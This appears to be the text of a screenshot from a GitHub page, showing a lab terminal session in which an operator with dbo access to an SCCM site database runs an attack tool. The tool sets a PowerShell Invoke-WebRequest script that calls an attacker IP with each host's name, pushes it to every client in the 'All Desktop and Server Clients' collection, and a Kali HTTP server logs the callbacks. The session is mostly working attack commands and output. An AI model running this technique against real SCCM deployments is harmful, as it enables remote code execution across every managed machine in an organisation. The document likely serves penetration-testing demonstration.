 SQL [CM_123] (ludus\domainuser  dbo@CM_123)>
SQL [CM_123] (ludus\domainuser  dbo@CM_123)> set_ps1_script Invoke-WebRequest “http://10.2.10.33/$(hostname)”
SQL [CM_123] (ludus\domainuser  dbo@CM_123)> collection_list Clients
CollectionID   SiteID     Name                             DeviceCount
------------   --------   ------------------------------   -----------
    16777230   SMSDM003   All Desktop and Server Clients             5
SQL [CM_123] (ludus\domainuser  dbo@CM_123)> collection_run_script SMSDM003
[*] Generated UUIDs: TaskGUID=c7aac453-de4c-4d23-8f77-2a0682a5d2e0 ScriptGUID=abc49baf-ce0d-4540-814a-69fdabe
34d0e
[*] Prepending clean ScriptStore command to script
[*] New Script added with GUID = abc49baf-ce0d-4540-814a-69fdabe34d0e
[*] Successfully added task to ClientOperation with an ID of 16778294
[*] Task added to ClientAction. Script should execute shortly
SQL [CM_123] (ludus\domainuser  dbo@CM_123)>
┌──(kali㉿bokki-kali)-[~/sccm]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.2.10.12 - - [07/Aug/2025 20:28:20] code 404, message File not found
10.2.10.12 - - [07/Aug/2025 20:28:20] "GET /sccm-distro HTTP/1.1" 404 -
10.2.10.13 - - [07/Aug/2025 20:28:20] code 404, message File not found
10.2.10.13 - - [07/Aug/2025 20:28:20] "GET /sccm-sql HTTP/1.1" 404 -
10.2.10.14 - - [07/Aug/2025 20:28:20] code 404, message File not found
10.2.10.14 - - [07/Aug/2025 20:28:20] "GET /sccm-mgmt HTTP/1.1" 404 -
10.2.10.15 - - [07/Aug/2025 20:28:23] code 404, message File not found
10.2.10.15 - - [07/Aug/2025 20:28:23] "GET /sccm-sitesrv HTTP/1.1" 404 -
10.2.10.11 - - [07/Aug/2025 20:28:26] code 404, message File not found
10.2.10.11 - - [07/Aug/2025 20:28:26] "GET /Workstation HTTP/1.1" 404 -